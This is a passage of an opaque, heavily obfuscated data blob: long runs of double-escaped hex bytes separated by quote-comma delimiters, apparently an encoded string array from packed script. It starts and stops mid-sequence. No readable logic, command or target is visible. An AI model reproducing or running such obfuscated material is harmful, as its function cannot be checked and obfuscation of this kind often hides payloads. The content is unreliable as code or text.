c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4